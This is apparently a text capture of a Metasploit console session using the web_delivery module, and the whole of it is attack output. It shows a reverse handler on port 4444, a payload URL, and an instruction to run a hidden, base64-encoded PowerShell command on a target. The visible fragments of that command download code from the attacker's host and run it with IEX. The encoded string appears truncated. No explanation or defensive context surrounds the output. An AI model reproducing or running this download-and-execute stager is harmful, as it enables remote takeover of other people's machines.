 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started HTTP reverse handler on http://10.2.109.206:4444
[*] Using URL: http://10.2.109.206:8080/YciP55r
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0
AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABtAG4AN
QBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAH
kAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQB
OAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQA
ZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0A
GcAbQBLAHQARABaAFQARwAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIA
AvAC8AMQAwAC4AMgAuADEAMAA5AC4AMgAwADYAOgA4ADAAOAAwAC8AWQBjAGkAUAA1ADUAcgAnACk